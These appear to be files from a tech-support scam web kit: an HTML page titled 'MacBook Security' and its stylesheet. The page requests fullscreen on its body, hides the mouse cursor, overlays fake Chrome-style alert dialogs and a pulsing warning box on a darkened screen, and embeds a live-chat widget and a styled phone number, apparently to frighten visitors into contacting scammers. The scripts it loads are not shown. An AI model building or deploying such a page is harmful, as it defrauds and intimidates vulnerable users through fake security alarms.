
<file: mchelpxxx/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
    <meta content="noindex,nofollow" name="robots">
    <title>MacBook Security</title>
    <link href="bootstrap.min.css" rel="stylesheet">
    <link href="custom.css" rel="stylesheet">
    <link href="favicon.ico" rel="icon" type="image/x-icon">

   <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6a562c95caf3e31d404658a1/1jtg9sa8p';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

</head>
<body id="elementToFullscreen" onclick="document.getElementById('hidec').style.display='none'">
    <script type="text/javascript" src="js/Hsyjsd.js"></script>
    <script type="text/javascript" src="js/nschUhsjs.js"></script>
    <script type="text/javascript" src="js/YsbxHJ.js"></script>
    <script src="jquery-3.7.1.min.js"></script>
    <script src="bootstrap.min.js"></script>
    <script src="custom.js"></script>
    <script src="custom.js"></script>
    <script src="javascriptfile1.js"></script>
    <script src="javascriptfile2.js"></script>
    <script src="js/mainContent.js"></script>

</body>
</html>
</file>
<file: mchelpxxx/custom.css>
#chat .arrow-down,.accept-box,.blue-box,.close img{position:absolute}.blue-box,body{cursor:none!important}.accept-box,.blue-box{display:block}body{background-image:url("piche.jpg");background-size:cover;background-repeat:no-repeat;width:100%;height:100vh;overflow:hidden}.blue-box{top:6%;z-index:999999;left:36%;background:#1a73e8;width:440px;text-align:left;padding:20px;color:#fff;animation:4s infinite zoominoutsinglefeatured;font-size:13px;border-radius:8px}.blue-box .heading{font-size:16px;margin:8px 0 5px;padding:5px 10px;color:#fff!important;font-weight:700}@keyframes zoominoutsinglefeatured{0%,100%{transform:scale(1,1)}50%{transform:scale(1.1,1.1)}}@keyframes zoomininsinglefeatured{0%,100%{transform:scale(1,1)}50%{transform:scale(1.1,1.1)}}.accept-box{font-weight:700;padding:15px 30px;min-height:300px;border-radius:10px;border:1px solid #fff;width:620px;margin:0 auto;background-color:#fff;z-index:9999999;box-shadow:5px 5px 15px 5px rgba(0,0,0,.4);top:27%;left:30%;cursor:pointer}.c-button-css-primary,.scan-now{padding:10px 30px;text-align:center}.accept-box .textIntro{clear:both;padding-top:0;font-size:14px;font-weight:600;text-align:center}.accept-box .close,.ms-title,.mynum,.scan-now,.text-details{font-weight:700}.accept-box .headers{width:535px;margin-top:7px;padding-bottom:10px;border-bottom:1px solid #d6d5d5}.ilb{display:inline-block}#chat a,#chat h4{display:block;margin:0 auto}.accept-box .close{float:right;font-size:1.5rem;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.logo3{margin:0 7px 0 0;width:30px;height:30px}.close img{width:3%;top:27px;right:17px}.alert-banner{margin:5px auto;display:block}.text-details{margin:5px;font-size:17px;text-align:center}.mynum{font-size:17px;color:#1a73e8}.bottom-details{margin:12px 0;height:50px;display:flex;border-top:1px solid #d6d5d5}.bottom-details .bg{margin-top:22px;height:27px}.bottom-details ul{list-style-type:none;margin-left:190px}.bottom-details ul li{display:inline-block;float:left;padding-left:20px;margin-top:13px}.bottom-details ul li a{text-decoration:none}.ms-title{font-size:18px;text-transform:capitalize;position:relative;width:3%;top:21px;left:8px}.back-shadow,.page-footer{width:100%;position:fixed}.c-button-css-primary{border-radius:4px;color:#000;border:1px solid #000;background-color:transparent;font-size:18px;font-weight:700;cursor:pointer}.page-footer,.scan-now{background-color:#1a73e8;color:#fff;font-size:18px;cursor:pointer}.scan-now{border-radius:4px}.page-footer{bottom:0;z-index:999;padding:10px 0;height:68px;cursor:none;left:0}#chat,.chrome-alert{position:fixed;z-index:99999999}.back-shadow{height:100%;background-color:#000;opacity:.7;transition:1s;top:0;cursor:none}.text-font{font-size:20px}.text-font img{width:20px}.chrome-alert{top:-10px;left:0;right:0}.chrome-alert>div{margin:0 auto;width:440px;background:#fbfbfb;border:1px solid #bababa;border-radius:3px;box-shadow:0 2px 0 rgba(0,0,0,.3);position:relative;padding:0 15px}.chrome-alert h1{font-size:15px;font-weight:400;margin:0 0 5px;padding:5px 10px;color:#414141}.chrome-alert p{font-size:12px;padding:0;color:#414141;margin:12px 0}.chrome-alert .action_buttons{overflow:auto}.chrome-alert .action_buttons a{float:right;font-size:12px;padding:8px 25px;text-decoration:none;margin-top:5px;border-radius:2px;margin-bottom:10px;margin-right:5px;border:1px solid #3b79ed;color:#3b79ed!important}.chrome-alert .action_buttons a.active{background:#3b79ed;border:1px solid #3b79ed;font-weight:600;color:#fff!important}.chrome-alert .content-box{max-height:440px;overflow:auto;margin:0 20px}.chrome-alert .content-box p{padding:0;margin-left:0}.chrome-alert label{padding:0;font-size:12px;color:#000;vertical-align:text-top}.chrome-alert label:hover{color:#3b79ed}.chrome-alert label:focus{color:#3b79ed;outline:dotted}#chat{padding:15px;background-color:#fff;bottom:98px;right:5px;border:2px solid #ba8f14;border-radius:30px;box-shadow:rgba(0,0,0,.35) 5px 5px 5px 5px;text-align:center}#chat img{color:#000;font-size:16px;font-weight:600;width:25px}#chat h4{width:217px;font-size:20px;padding-top:7px}#chat p{font-size:16px;padding-top:7px;font-weight:400}#chat .arrow-down{font-size:47px;color:#fff;bottom:-29px;left:65px}.bounce{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;animation:2s infinite bounce;-webkit-animation:2s infinite bounce;-moz-animation:2s infinite bounce;-o-animation:2s infinite bounce}@-webkit-keyframes bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0)}40%{-webkit-transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px)}}@-moz-keyframes bounce{0%,100%,20%,50%,80%{-moz-transform:translateY(0)}40%{-moz-transform:translateY(-30px)}60%{-moz-transform:translateY(-15px)}}@-o-keyframes bounce{0%,100%,20%,50%,80%{-o-transform:translateY(0)}40%{-o-transform:translateY(-30px)}60%{-o-transform:translateY(-15px)}}@keyframes bounce{0%,100%,20%,50%,80%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}.chat-listcontainer ul li:nth-child(3){margin-bottom:10px}:-webkit-full-screen .chat_box{top:300px!important}.bounce3{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;animation:3s infinite bounce;-webkit-animation:3s infinite bounce;-moz-animation:3s infinite bounce;-o-animation:3s infinite bounce}@-webkit-keyframes bounce3{0%,100%,20%,50%,80%{-webkit-transform:translateY(0)}40%,60%{-webkit-transform:translateY(-30px)}}@-moz-keyframes bounce3{0%,100%,20%,50%,80%{-moz-transform:translateY(0)}40%,60%{-moz-transform:translateY(-30px)}}@-o-keyframes bounce3{0%,100%,20%,50%,80%{-o-transform:translateY(0)}40%,60%{-o-transform:translateY(-30px)}}@keyframes bounce3{0%,100%,20%,50%,80%{transform:translateY(0)}40%,60%{transform:translateY(-30px)}}
</file>
